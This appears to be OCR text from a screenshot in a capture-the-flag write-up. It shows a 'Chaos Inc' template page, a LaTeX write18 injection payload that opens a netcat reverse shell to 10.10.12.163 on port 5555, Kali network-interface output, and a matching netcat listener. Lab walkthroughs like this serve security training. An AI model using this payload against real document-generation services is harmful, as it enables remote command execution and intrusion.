 This service is on hold
Chaos Inc soon gonna launch this service. We are working on it and currently only one template is working.
\immediate\write18{nc 10.10.12.163 5555 -e /bin/sh}
Template
test3
Create P
root@kali: ~/Downloads
File Edit View Search Terminal Tabs Help
root@kali: ~/Downloads × root@kali: ~/Downloads
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 108 bytes 6864 (6.7 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 108 bytes 6864 (6.7 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.12.163 netmask 255.255.252.0 destination 10.10.
inet6 dead:beef:2::10a1 prefixlen 64 scopeid 0x0<global>
inet6 fe80::5b11:6b49:9aa9:89d5 prefixlen 64 scopeid 0x20<
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqu
(UNSPEC)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1 bytes 48 (48.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~/Downloads# nc -l -p 5555